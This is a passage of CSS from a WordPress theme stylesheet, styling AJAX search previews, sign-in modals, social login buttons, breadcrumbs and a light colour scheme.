    text-align:center;
    line-height:30px
   }
   .wpb_gmaps_widget .wpb_wrapper {
    padding:0!important
   }
   .vc_btn3 {
    height:auto!important
   }
   .wpcf7-form p {
    margin-bottom:0;
    margin-top:17px
   }
   .wpcf7-form p:first-child {
    margin-top:0
   }
   .wpcf7-form label {
    display:block
   }
   .archive-title.search-title.search-bgcs-title {
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none
   }
   .better-gcs-wrapper {
    border-top:none;
    padding-top:30px!important;
    margin-top:-30px
   }
   .better-gcs-wrapper {
    padding-top:30px!important
   }
   .bs-pretty-tabs-container {
    position:relative;
    display:inline-block;
    float:right;
    text-align:center;
    z-index:2
   }
   .bs-pretty-tabs-container .bs-pretty-tabs-more {
    z-index:3;
    position:relative;
    cursor:pointer
   }
   .bs-pretty-tabs-container .bs-pretty-tabs-elements .other-link {
    display:block;
    float:none;
    width:100%
   }
   .bs-pretty-tabs-container .bs-pretty-tabs-elements .h-text {
    border:none;
    display:block;
    width:100%;
    margin:0;
    padding:3px 10px;
    text-align:right
   }
   .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    position:absolute;
    top:100%;
    right:0;
    background:#fff;
    z-index:2;
    white-space:nowrap;
    border:1px solid #d8d8d8;
    display:none;
    padding:5px;
    min-width:160px
   }
   .bs-pretty-tabs .bs-pretty-tabs-more.other-link {
    pointer-events:none
   }
   .bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
    position:relative;
    cursor:pointer;
    padding:3px 10px;
    border:1px solid transparent
   }
   .bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text {
    transition:none
   }
   .bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text .fa {
    margin-left:3px
   }
   .bs-pretty-tabs.bs-pretty-tabs-initialized .bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text:after {
    display:block
   }
   .bs-pretty-tabs-container.display-more-items .bs-pretty-tabs-elements {
    display:block
   }
   .bs-pretty-tabs .bs-pretty-tabs-more.other-link:hover .h-text {
    background:0 0!important;
    color:currentColor!important;
    border-color:rgba(0,0,0,.13)!important
   }
   .section-heading.multi-tab .other-link {
    opacity:0;
    -webkit-transition:color .7s ease,background .7s ease;
    -moz-transition:color .7s ease,background .7s ease;
    -o-transition:color .7s ease,background .7s ease;
    transition:color .7s ease,background .7s ease;
    position:absolute
   }
   .section-heading.multi-tab .bs-pretty-tabs-container {
    padding-left:10px
   }
   .bs-pretty-tabs.bs-pretty-tabs-initialized .other-link {
    opacity:1;
    position:relative
   }
   .bs-slider-1-item .rating-stars,
   .listing-mg-1-item .rating-stars,
   .listing-mg-2-item .rating-stars,
   .listing-mg-3-item .rating-stars,
   .listing-mg-4-item .rating-stars,
   .listing-mg-6-item .rating-stars {
    color:#fff
   }
   .bs-slider-1-item .post-meta .rating-bar,
   .listing-mg-1-item .post-meta .rating-bar,
   .listing-mg-2-item .post-meta .rating-bar,
   .listing-mg-3-item .post-meta .rating-bar,
   .listing-mg-4-item .post-meta .rating-bar,
   .listing-mg-6-item .post-meta .rating-bar {
    background-color:#fff
   }
   .bs-slider-item .post-meta .rating,
   .listing-item-tall-2 .post-meta .rating,
   .listing-item-text-1 .post-meta .rating,
   .listing-mg-3-item .post-meta .rating,
   .listing-mg-4-item .post-meta .rating,
   .listing-mg-5-item-big .post-meta .rating {
    float:none;
    vertical-align:middle;
    margin-top:0;
    margin-right:10px
   }
   .listing-item-tall-2 .post-meta .comments,
   .listing-item-text-1 .post-meta .comments {
    float:none;
    margin-left:0
   }
   .search-container {
    position:relative
   }
   .search-container.open.result-results-exist .search-preview {
    display:block
   }
   .search-preview {
    display:none;
    border:1px solid #dedede;
    position:absolute;
    top:100%;
    width:100%;
    background:#fff;
    -webkit-box-shadow:0 7px 7px 0 rgba(0,0,0,.1);
    -moz-box-shadow:0 7px 7px 0 rgba(0,0,0,.1);
    box-shadow:0 7px 7px 0 rgba(0,0,0,.1);
    font-weight:400;
    color:#383838;
    line-height:1;
    z-index:99;
    text-align:left
   }
   .search-preview [data-section-name] {
    max-height:310px
   }
   .search-preview .clean-title {
    font-size:16px;
    margin-bottom:15px
   }
   .search-preview .listing-item-thumbnail:last-child,
   .search-preview ul.products {
    margin-bottom:0
   }
   .ajax-search-results {
    background:inherit
   }
   .ajax-search-results .search-404 {
    text-align:center;
    font-weight:500;
    font-size:16px
   }
   .ajax-search-results .clean-button {
    margin-left:0!important;
    margin-bottom:0!important;
    max-width:250px;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis
   }
   .result-results-exist .search-preview {
    border-top:0
   }
   .ajax-search-no-product .ajax-ajax-posts-list,
   .two-column-results-list {
    padding:21px;
    position:relative
   }
   .two-column-results-list>div {
    width:50%;
    float:left;
    background:inherit;
    padding-right:3%
   }
   .two-column-results-list>div:last-child {
    padding-right:0
   }
   .two-column-results-list>.ajax-posts-columns {
    width:45%
   }
   .two-column-results-list>.ajax-products-columns {
    width:55%
   }
   .ajax-search-loading {
    display:block;
    text-align:center;
    color:#a6a6a6
   }
   .ajax-ajax-posts-list {
    overflow:hidden;
    background:inherit;
    display:table-cell
   }
   .ajax-ajax-posts-list .ajax-search-loading,
   .ajax-ajax-posts-list .align-vertical-center {
    position:absolute;
    top:50%;
    left:0;
    right:0;
    margin-top:0;
    height:18px;
    line-height:18px;
    font-size:14px;
    color:#afafaf
   }
   .ajax-taxonomy-list .ajax-search-loading,
   .ajax-taxonomy-list .align-vertical-center {
    position:absolute;
    top:50%;
    left:0;
    right:0;
    margin-top:0;
    height:18px;
    line-height:18px;
    font-size:14px;
    color:#afafaf
   }
   .ajax-ajax-posts-list .ajax-taxonomy-list {
    margin-top:30px
   }
   .ajax-ajax-posts-list .listing-thumbnail {
    margin-bottom:20px;
    -webkit-transform:scale3d(.97,.97,.97);
    transform:scale3d(.97,.97,.97);
    -webkit-animation-duration:.4s;
    animation-duration:.4s;
    -webkit-animation-fill-mode:both;
    animation-fill-mode:both;
    -webkit-animation-name:bs-fadeInDown;
    animation-name:bs-fadeInDown
   }
   .search-preview .bs-listing-products {
    margin-bottom:28px
   }
   .ajax-taxonomy-list {
    background:#fbfbfb;
    border-left:1px solid #e2e2e2;
    display:table-cell;
    overflow:hidden;
    width:30%;
    padding:25px
   }
   .ajax-products-columns .add_to_cart_button {
    display:none!important
   }
   .ajax-products-columns .price {
    margin-top:19px
   }
   .ajax-products-columns .star-rating+.price {
    margin-top:0
   }
   .ajax-products-columns ul.products li.product {
    margin-bottom:1px
   }
   .search-preview .post-categories {
    margin:13px 0 0;
    padding:0;
    list-style:none;
    -webkit-transform:scale3d(.97,.97,.97);
    transform:scale3d(.97,.97,.97);
    -webkit-animation-duration:.4s;
    animation-duration:.4s;
    -webkit-animation-fill-mode:both;
    animation-fill-mode:both;
    -webkit-animation-name:bs-fadeInDown;
    animation-name:bs-fadeInDown
   }
   .search-preview .post-categories li {
    display:inline-block;
    margin:0 0 0 5px
   }
   .ajax-search-results {
    display:table-row
   }
   .ajax-search-results-wrapper {
    display:table;
    background:inherit;
    width:100%;
    height:350px
   }
   .ajax-search-results:after {
    content:' ';
    display:block;
    position:absolute;
    top:-1px;
    left:-1px;
    right:-1px;
    height:3px
   }
   .ajax-categories-columns {
    background:inherit;
    margin-bottom:30px
   }
   .ajax-tags-columns {
    background:inherit
   }
   .ajax-search-no-product .ajax-taxonomy-list>div {
    width:100%;
    float:none;
    background:inherit;
    height:152px;
    margin-bottom:0;
    position:relative
   }
   .ajax-search-no-product .ajax-taxonomy-list {
    width:100%
   }
   .ajax-search-no-product .ajax-ajax-posts-list {
    width:53%
   }
   .ajax-search-no-product.ajax-search-fullwidth .ajax-ajax-posts-list {
    width:69%;
    position:relative
   }
   .ajax-search-no-product.ajax-search-fullwidth .two-column-results-list {
    padding:5px
   }
   .ajax-search-no-product.ajax-search-fullwidth .listing-thumbnail {
    margin-bottom:0
   }
   .ajax-posts-column {
    background:inherit
   }
   .search-preview .woocommerce ul.products li.product,
   .search-preview .woocommerce-page ul.products li.product {
    font-size:14px
   }
   .search-preview .woocommerce ul.products li.product h3 {
    font-size:1em
   }
   .ajax-posts-columns {
    background:inherit
   }
   .clean-title {
    position:relative;
    background:inherit;
    margin-bottom:8px
   }
   .clean-title>span {
    position:relative;
    z-index:30;
    background:inherit;
    display:inline-block;
    padding:0 15px;
    margin-left:-10px
   }
   .clean-title::after {
    position:absolute;
    z-index:20;
    width:100%;
    top:50%;
    height:1px;
    background:#e5e5e5;
    display:block;
    content:' '
   }
   .clean-button {
    border-radius:0;
    border:1px solid #e2e2e2;
    background:#f9f9f9;
    color:#383838;
    font-size:13px;
    font-weight:600;
    padding:6px 9px;
    margin:0 1px 5px;
    display:inline-block
   }
   .clean-button-light {
    background:#fff
   }
   .clean-button .fa {
    margin-right:6px
   }
   @media only screen and (max-width:1000px) {
    .container {
     width:100%
    }
    .content-wrap {
     padding:0
    }
   }
   @media only screen and (max-width:768px) {
    .slider-container .content-wrap {
     padding-bottom:0
    }
    .sidebar .sidebar__inner{
        display: none;
    }
    .mag-box.wpb_column.vc_col-sm-6:not(.second-half-box),.mag-box.wpb_column.vc_col-sm-6.second-half-box {
        padding-left: 20px;
        padding-right: 20px;
    }
   }
   
   @media only screen and (max-width:420px) {
    .widget {
     margin-bottom:15px
    }
   }
   @media only screen and (max-width:668px) {
    body {
     padding:0
    }
   }
   @media (min-width:992px) and (max-width:1199px) {
    .bs-visible-md {
     display:block!important
    }
   }
   @media (max-width:991px) {
    .bs-visible-sm {
     display:block!important
    }
   }
   @media (min-width:1200px) {
    .bs-visible-lg {
     display:block!important
    }
   }
   @media (max-width:991px) {
    .bs-hidden-sm {
     display:none!important
    }
   }
   @media (min-width:992px) and (max-width:1199px) {
    .bs-hidden-md {
     display:none!important
    }
   }
   @media (max-width:768px) {
    .bs-hidden-sm,
    .bs-hidden-xs {
     display:none!important
    }
   }
   @media (min-width:1200px) {
    .bs-hidden-lg {
     display:none!important
    }
   }
   .ajax-post-content {
    margin-top:30px
   }
   .ajax-post-content .post-header-inner .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto
   }
   .ajax-post-content .single-post-title {
    margin:10px 0 5px
   }
   .ajax-post-content .single-featured.single-featured {
    margin-left:0;
    margin-right:0
   }
   .ajax-post-content .post-meta {
    margin:0 0 10px
   }
   .ajax-post-content .comments-template.comments-template,
   .ajax-post-content .post-related.post-related,
   .ajax-post-content .single-container.single-container {
    padding-right:0;
    padding-left:0
   }
   .ajax-post-content {
    max-width:856px;
    margin-left:auto;
    margin-right:auto
   }
   .ajax-post-content .post-header-inner .single-post-excerpt {
    margin-top:-5px;
    padding-bottom:10px
   }
   .ajax-post-content .post-header-inner .single-post-excerpt:last-child {
    margin-bottom:0!important;
    padding-bottom:0!important
   }
   .ajax-post-content .post-header-inner .post-subtitle+.single-post-excerpt {
    padding:0 0 10px;
    margin:-5px 0 0
   }
   .ajax-post-content .post-header-inner .single-post-excerpt+.post-meta-wrap {
    margin-top:2px
   }
   .modal.sign-in-modal {
    text-align:center;
    padding:0!important
   }
   .modal.sign-in-modal:before {
    content:'';
    display:inline-block;
    height:100%;
    vertical-align:middle;
    margin-right:-4px
   }
   .sign-in-modal .modal-content {
    border:none;
    border-radius:0;
    box-shadow:0 0 30px rgba(0,0,0,.31)
   }
   .sign-in-modal .modal-header {
    padding:0;
    border-bottom:1px solid #efefef;
    line-height:48px;
    text-align:center
   }
   .sign-in-modal .modal-dialog {
    display:inline-block;
    text-align:left;
    vertical-align:middle;
    max-width:440px;
    position:relative;
    -webkit-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;
    -moz-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;
    -o-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;
    transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important
   }
   .sign-in-modal .close-modal {
    position:absolute;
    top:32px;
    right:37px;
    font-size:15px;
    color:#bdbdbd;
    line-height:15px;
    z-index:1;
    cursor:pointer;
    -webkit-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;
    -moz-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;
    -o-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;
    transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important
   }
   .sign-in-modal .close-modal:hover {
    color:#333
   }
   .sign-in-modal .modal-body {
    padding:25px 15px
   }
   .bs-login {
    max-width:290px;
    position:relative;
    margin-left:auto;
    margin-right:auto
   }
   .bs-login .bs-login-panel {
    display:block;
    width:100%;
    -webkit-transition:all .44s cubic-bezier(.8,.2,.24,.88);
    -moz-transition:all .44s cubic-bezier(.8,.2,.24,.88);
    -ms-transition:all .44s cubic-bezier(.8,.2,.24,.88);
    transition:all .44s cubic-bezier(.8,.2,.24,.88)
   }
   .bs-login.inmove .bs-login-panel {
    position:absolute;
    top:0
   }
   .bs-login .bs-login-panel.bs-current-login-panel.bs-login-sign-panel {
    left:0;
    opacity:1;
    visibility:visible
   }
   .bs-login .bs-login-panel.bs-login-sign-panel {
    left:-44px;
    opacity:0
   }
   .bs-login .bs-login-panel.bs-login-reset-panel {
    right:-44px;
    visibility:hidden;
    position:absolute;
    top:0;
    opacity:0
   }
   .bs-login .bs-login-panel.bs-current-login-panel.bs-login-reset-panel {
    right:0;
    opacity:1;
    visibility:visible
   }
   .bs-login .login-header {
    text-align:center;
    color:#7a7a7a;
    font-size:14px;
    margin-bottom:15px
   }
   .bs-login .login-header:last-child {
    margin-bottom:0
   }
   .bs-login .login-header .login-icon {
    display:block;
    margin-bottom:10px;
    font-size:64px;
    line-height:80px
   }
   .bs-login .bs-login-reset-panel .login-header {
    margin-bottom:27px
   }
   .bs-login .bs-login-reset-panel .login-header .login-icon {
    color:#494949
   }
   .bs-login .bs-login-reset-panel .login-header p {
    margin-bottom:4px
   }
   .bs-login .login-field {
    margin-bottom:15px
   }
   .bs-login .login-field:last-child {
    margin-bottom:0
   }
   .bs-login input[type=password],
   .bs-login input[type=text] {
    width:100%;
    height:36px;
    line-height:36px;
    border-radius:3px
   }
   .bs-login .remember-checkbox {
    position:absolute;
    z-index:-1000;
    left:-1000px;
    overflow:hidden;
    clip:rect(0 0 0 0);
    height:1px;
    width:1px;
    margin:-1px;
    padding:0;
    border:0
   }
   .bs-login .remember-checkbox+.remember-label {
    padding-left:21px;
    height:16px;
    display:inline-block;
    line-height:16px;
    background-repeat:no-repeat;
    background-position:0 0;
    font-size:14px;
    vertical-align:middle;
    cursor:pointer;
    color:#a0a0a0;
    font-weight:lighter
   }
   .bs-login .remember-checkbox:checked+.remember-label {
    background-position:0 -16px;
    color:#424242
   }
   .bs-login .remember-label {
    background-image:url([data-uri]);
    -webkit-touch-callout:none;
    -webkit-user-select:none;
    -khtml-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none
   }
   .bs-login .go-reset-panel {
    float:right;
    color:#595959
   }
   .bs-login .login-submit {
    margin-bottom:10px
   }
   .bs-login .login-btn {
    border-radius:3px;
    height:38px;
    text-align:center;
    width:100%
   }
   .bs-login .bs-login-reset-panel .login-btn {
    background:#575757!important
   }
   .bs-login .login-signup {
    font-size:14px;
    color:#a7a7a7;
    text-align:center
   }
   .bs-login .go-login-panel {
    cursor:pointer;
    position:absolute;
    left:0;
    top:0;
    color:#adadad;
    transition:all .5s ease
   }
   .sign-in-modal .bs-login .go-login-panel {
    left:-30px
   }
   .bs-login .go-login-panel:hover {
    cursor:pointer;
    position:absolute;
    color:#3f3f3f
   }
   .bs-login.bs-type-profile {
    max-width:290px;
    height:240px
   }
   .bs-login .bs-login-panel.bs-current-login-panel.bs-login-user-panel {
    opacity:1;
    visibility:visible;
    top:0
   }
   .bs-login .bs-login-user-panel .login-header img {
    border-radius:50%;
    width:80px;
    height:80px
   }
   .bs-login .user-links {
    padding:0;
    list-style:none;
    margin:0;
    border-radius:3px;
    border:1px solid #dcdcdc
   }
   .bs-login .user-links li {
    border-bottom:1px solid #dcdcdc;
    height:38px;
    line-height:38px;
    margin:0;
    padding:0;
    text-align:center;
    font-size:14px
   }
   .bs-login .user-links li:last-child {
    border-bottom:none
   }
   .bs-login .user-links .fa {
    margin-right:5px
   }
   .bs-login .social-login-buttons {
    text-align:center;
    padding:0 0 17px;
    border-bottom:1px solid #eaeaea;
    position:relative;
    margin-bottom:25px
   }
   .bs-login .social-login-buttons .or-wrapper {
    position:absolute;
    left:0;
    right:0;
    bottom:-13px;
    text-align:center
   }
   .bs-login .social-login-buttons .or-text {
    padding:0 10px;
    background-color:#fff;
    border:1px solid #e4e3e3;
    border-radius:26px;
    font-size:12px;
    min-width:28px;
    height:24px;
    line-height:24px;
    display:inline-block;
    vertical-align:middle;
    font-weight:bolder;
    color:#9e9e9e;
    text-transform:uppercase
   }
   .bs-login .social-login-buttons ul {
    list-style:none;
    padding:0;
    margin:0 -4px;
    font-size:0
   }
   .bs-login .social-login-buttons li {
    display:inline-block;
    width:50%;
    padding:0 4px 8px;
    margin:0
   }
   .bs-login .social-login-buttons li .social-login-btn.btn {
    width:100%;
    margin:0
   }
   .bs-login .social-login-buttons ul li:first-child,
   .bs-login .social-login-buttons ul.items-count-2 li {
    width:100%
   }
   .bs-login .social-login-buttons ul li:first-child .social-login-btn,
   .bs-login .social-login-buttons ul.items-count-2 li .social-login-btn {
    text-align:center
   }
   .social-login-btn.social-login-btn-facebook,
   .social-login-btn.social-login-btn-facebook:focus,
   .social-login-btn.social-login-btn-facebook:hover {
    background-color:#49639f!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-google,
   .social-login-btn.social-login-btn-google:focus,
   .social-login-btn.social-login-btn-google:hover {
    background-color:#d73d32!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-twitter,
   .social-login-btn.social-login-btn-twitter:focus,
   .social-login-btn.social-login-btn-twitter:hover {
    background-color:#59c8ff!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-instagram,
   .social-login-btn.social-login-btn-instagram:focus,
   .social-login-btn.social-login-btn-instagram:hover {
    background-color:#517fa4!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-wordpress,
   .social-login-btn.social-login-btn-wordpress:focus,
   .social-login-btn.social-login-btn-wordpress:hover {
    background-color:#1a638d!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-yahoo,
   .social-login-btn.social-login-btn-yahoo:focus,
   .social-login-btn.social-login-btn-yahoo:hover {
    background-color:#723e98!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-linkedin,
   .social-login-btn.social-login-btn-linkedin:focus,
   .social-login-btn.social-login-btn-linkedin:hover {
    background-color:#0c5d98!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-disqus,
   .social-login-btn.social-login-btn-disqus:focus,
   .social-login-btn.social-login-btn-disqus:hover {
    background-color:#2e9fff!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-reddit,
   .social-login-btn.social-login-btn-reddit:focus,
   .social-login-btn.social-login-btn-reddit:hover {
    background-color:#7ba3bc!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-foursquare,
   .social-login-btn.social-login-btn-foursquare:focus,
   .social-login-btn.social-login-btn-foursquare:hover {
    background-color:#3492ce!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-lastfm,
   .social-login-btn.social-login-btn-lastfm:focus,
   .social-login-btn.social-login-btn-lastfm:hover {
    background-color:#e02529!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-tumblr,
   .social-login-btn.social-login-btn-tumblr:focus,
   .social-login-btn.social-login-btn-tumblr:hover {
    background-color:#354a60!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-goodreads,
   .social-login-btn.social-login-btn-goodreads:focus,
   .social-login-btn.social-login-btn-goodreads:hover {
    background-color:#7c460f!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-stackoverflow,
   .social-login-btn.social-login-btn-stackoverflow:focus,
   .social-login-btn.social-login-btn-stackoverflow:hover {
    background-color:#f36f21!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-github,
   .social-login-btn.social-login-btn-github:focus,
   .social-login-btn.social-login-btn-github:hover {
    background-color:#1b1919!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-dribbble,
   .social-login-btn.social-login-btn-dribbble:focus,
   .social-login-btn.social-login-btn-dribbble:hover {
    background-color:#ea4c89!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-500px,
   .social-login-btn.social-login-btn-500px:focus,
   .social-login-btn.social-login-btn-500px:hover {
    background-color:#231f20!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-skyrock,
   .social-login-btn.social-login-btn-skyrock:focus,
   .social-login-btn.social-login-btn-skyrock:hover {
    background-color:#5597cd!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-mixi,
   .social-login-btn.social-login-btn-mixi:focus,
   .social-login-btn.social-login-btn-mixi:hover {
    background-color:#e49100!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-steam,
   .social-login-btn.social-login-btn-steam:focus,
   .social-login-btn.social-login-btn-steam:hover {
    background-color:#303030!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-twitchtv,
   .social-login-btn.social-login-btn-twitchtv:focus,
   .social-login-btn.social-login-btn-twitchtv:hover {
    background-color:#5a399c!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-vkontakte,
   .social-login-btn.social-login-btn-vkontakte:focus,
   .social-login-btn.social-login-btn-vkontakte:hover {
    background-color:#31537d!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-mailru,
   .social-login-btn.social-login-btn-mailru:focus,
   .social-login-btn.social-login-btn-mailru:hover {
    background-color:#3881c2!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-yandex,
   .social-login-btn.social-login-btn-yandex:focus,
   .social-login-btn.social-login-btn-yandex:hover {
    background-color:#ed1c24!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-odnoklassniki,
   .social-login-btn.social-login-btn-odnoklassniki:focus,
   .social-login-btn.social-login-btn-odnoklassniki:hover {
    background-color:#e87502!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-aol,
   .social-login-btn.social-login-btn-aol:focus,
   .social-login-btn.social-login-btn-aol:hover {
    background-color:#e69827!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-live,
   .social-login-btn.social-login-btn-live:focus,
   .social-login-btn.social-login-btn-live:hover {
    background-color:#7fb0cc!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-pixelpin,
   .social-login-btn.social-login-btn-pixelpin:focus,
   .social-login-btn.social-login-btn-pixelpin:hover {
    background-color:#000!important;
    color:#fff!important
   }
   .social-login-btn.btn {
    height:34px;
    line-height:34px;
    border-radius:3px;
    text-transform:capitalize!important;
    padding:0 14px 0 43px;
    width:auto;
    font-size:14px;
    position:relative;
    text-align:left;
    overflow:hidden;
    margin:0 4px 7px 0
   }
   .social-login-btn.btn .bf-icon {
    vertical-align:top;
    line-height:34px;
    margin-right:10px;
    position:absolute;
    height:34px;
    width:34px;
    left:0;
    top:0;
    background:rgba(0,0,0,.1);
    text-align:center
   }
   .social-login-btn.btn:hover {
    color:#fff
   }
   .wp-social-login-provider-list {
    text-align:center
   }
   .bs-login .g-recaptcha {
    margin-bottom:10px;
    max-width:100%
   }
   .bs-sks {
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
    z-index:999;
    pointer-events:none;
    overflow:visible!important
   }
   .bs-sksin1,
   .bs-sksin3 {
    display:inline-table;
    height:100%;
    width:100%
   }
   body.boxed .bs-sks {
    top:-3px
   }
   .bs-sks .bs-sksitem>* {
    pointer-events:all
   }
   .bs-sks .bs-sksitem {
    position:relative;
    width:50%;
    display:inline;
    float:left
   }
   .bs-sks .bs-sksiteml {
    right:50%
   }
   .bs-sks .bs-sksitemr {
    left:50%;
    float:right
   }
   .listing-item.better-ads-listitemad.listing-item-classic-1 {
    padding-bottom:20px;
    border-bottom:1px solid #f1f1f1;
    border-bottom-color:rgba(0,0,0,.07)
   }
   .better-ads-listitemad.listing-item-text-1 {
    padding-bottom:15px
   }
   .bf-breadcrumb .bf-breadcrumb-items {
    padding:0;
    margin:0;
    list-style:none;
    font-size:0
   }
   .bf-breadcrumb .bf-breadcrumb-item {
    display:inline-block;
    font-size:12px;
    line-height:22px
   }
   .bf-breadcrumb .bf-breadcrumb-item:after {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:22px;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f105';
    margin-left:9px;
    margin-right:9px;
    color:#929292;
    vertical-align:top
   }
   .bf-breadcrumb .bf-breadcrumb-item.bf-breadcrumb-end:after,
   .bf-breadcrumb .bf-breadcrumb-item:last-child:after {
    display:none
   }
   .bf-breadcrumb.hide_current .bf-breadcrumb-item.bf-breadcrumb-end {
    opacity:0;
    visibility:hidden
   }
   .bf-breadcrumb .bf-breadcrumb-item span {
    vertical-align:top;
    -webkit-transition:all .4s ease;
    -moz-transition:all .4s ease;
    -o-transition:all .4s ease;
    transition:all .4s ease
   }
   .bf-breadcrumb .bf-breadcrumb-item a,
   .bf-breadcrumb .bf-breadcrumb-item span {
    color:#9e9e9e;
    display:inline-block
   }
   .bf-breadcrumb.bc-align-center {
    text-align:center
   }
   .bf-breadcrumb.bc-light-color .bf-breadcrumb-item a,
   .bf-breadcrumb.bc-light-color .bf-breadcrumb-item span,
   .bf-breadcrumb.bc-light-color .bf-breadcrumb-item:after {
    color:#fff
   }
   .bf-breadcrumb.bc-light-color .bf-breadcrumb-item.bf-breadcrumb-end {
    opacity:.8
   }
   .bf-breadcrumb.bc-hide-last .bf-breadcrumb-item.bf-breadcrumb-end {
    display:none
   }
   .bf-breadcrumb.bc-top-style {
    padding:7px 0 0
   }
   @media only screen and (max-width:680px) {
    body.single .bf-breadcrumb .bf-breadcrumb-item:last-child {
     display:none
    }
   }
   body.single .content-column>.bs-newsletter-pack:last-child {
    margin-bottom:0!important
   }
   .bsnp-empty-note {
    margin-bottom:30px
   }
   .bs-light-scheme,
   .bs-light-scheme .listing-item-blog-1>.item-inner>.title,
   .bs-light-scheme .listing-item-blog-2>.item-inner>.title,
   .bs-light-scheme .listing-item-blog-3>.item-inner>.title,
   .bs-light-scheme .listing-item-blog-5>.item-inner>.title,
   .bs-light-scheme .listing-item-classic-1 .title,
   .bs-light-scheme .listing-item-classic-2 .title,
   .bs-light-scheme .listing-item-grid-1 .title,
   .bs-light-scheme .listing-item-grid-2 .title,
   .bs-light-scheme .listing-item-tb-1 .title,
   .bs-light-scheme .listing-item-tb-2 .title,
   .bs-light-scheme .listing-item-tb-3 .title,
   .bs-light-scheme .listing-item-text-1 .title,
   .bs-light-scheme .listing-item-text-2 .title,
   .bs-light-scheme .listing-item-text-3 .title,
   .bs-light-scheme .listing-item-text-4 .title,
   .bs-light-scheme .post-meta,
   .bs-light-scheme .post-meta a,
   .bs-light-scheme .post-summary,
   .bs-light-scheme .section-heading .other-link .h-text,
   .bs-light-scheme .title,
   .bs-light-scheme a {
    color:#fff
   }
   .bs-light-scheme .post-meta>a,
   .bs-light-scheme .post-meta>span {
    opacity:.6
   }
   .bs-light-scheme .post-summary {
    opacity:.9
   }
   .bs-light-scheme .listing-blog-4 .listing-item-blog.has-post-thumbnail,
   .bs-light-scheme .listing-classic-1.columns-2 .listing-item-classic-1:last-child .listing-inner,
   .bs-light-scheme .listing-classic-1.columns-3 .listing-item-classic-1:last-child .listing-inner,
   .bs-light-scheme .listing-item-classic-1 .listing-inner,
   .bs-light-scheme .listing-item-grid-2 .post-summary {
    border-bottom-color:rgba(255,255,255,.129)
   }
   .bs-light-scheme .listing-item-classic-2 .listing-inner {
    border-color:rgba(255,255,255,.129)
   }
   .bs-light-scheme .pagination.bs-numbered-pagination .page-numbers,
   .bs-light-scheme .pagination.bs-numbered-pagination .page-numbers.dots:hover,
   .bs-light-scheme .pagination.bs-numbered-pagination .wp-pagenavi a,
   .bs-light-scheme .pagination.bs-numbered-pagination .wp-pagenavi span,
   .bs-light-scheme .pagination.bs-numbered-pagination span {
    background-color:rgba(255,255,255,.08);
    border-color:rgba(255,255,255,.1)
   }
   .bs-light-scheme.better-social-counter.style-clean .social-item,
   .bs-light-scheme.better-social-counter.style-modern .social-item,
   .bs-light-scheme.better-social-counter.style-style-10 .social-item,
   .bs-light-scheme.better-social-counter.style-style-6 .social-item,
   .bs-light-scheme.better-social-counter.style-style-7 .social-item,
   .bs-light-scheme.better-social-counter.style-style-8 .social-item,
   .bs-light-scheme.better-social-counter.style-style-9 .social-item {
    border-color:rgba(255,255,255,.0705882)
   }
   .bs-light-scheme.better-social-counter.style-style-10 .item-count:before,
   .bs-light-scheme.better-social-counter.style-style-10 .item-join:before,
   .bs-light-scheme.better-social-counter.style-style-9 .item-count:before,
   .bs-light-scheme.better-social-counter.style-style-9 .item-join:before {
    background-color:rgba(255,255,255,.0705882)
   }
   .bs-light-scheme.bs-popular-categories .bs-popular-term-item .term-count,
   .bs-light-scheme.bs-popular-categories .bs-popular-term-item a {
    color:#fff
   }
   .bs-light-scheme .section-heading.sh-t2.sh-s2 .h-text,
   .bs-light-scheme .section-heading.sh-t2.sh-s3 .h-text,
   .bs-light-scheme .section-heading.sh-t2.sh-s4 .h-text {
    color:#fff
   }
   .bs-light-scheme .section-heading.sh-t1.sh-s1:after {
    background-color:rgba(255,255,255,.25)!important
   }
   .bs-light-scheme .section-heading.sh-t1.sh-s2:after {
